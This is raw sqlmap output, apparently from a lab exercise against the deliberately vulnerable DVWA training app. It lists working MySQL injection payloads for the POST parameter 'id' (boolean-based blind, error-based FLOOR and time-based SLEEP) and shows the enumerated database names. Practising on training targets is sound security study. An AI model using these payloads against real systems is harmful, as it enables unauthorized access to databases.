 POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 219 HTTP(s) requests:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 7487=7487&Submit=Submit

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1 OR (SELECT 1388 FROM(SELECT COUNT(*),CONCAT(0x716b707a71,(SELECT (ELT(1388=1388,1)))
,0x71767a7a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)&Submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 6838 FROM (SELECT(SLEEP(5)))EAzk)&Submit=Submit
---
[13:23:45] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 19.10 or 20.10 or 20.04 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[13:23:45] [INFO] fetching database names
[13:23:46] [INFO] retrieved: 'information_schema'
[13:23:46] [INFO] retrieved: 'dvwa'
available databases [2]:
[*] dvwa
[*] information_schema

[13:23:46] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/20.20
5.138.196'

[*] ending @ 13:23:46 /2024-03-30/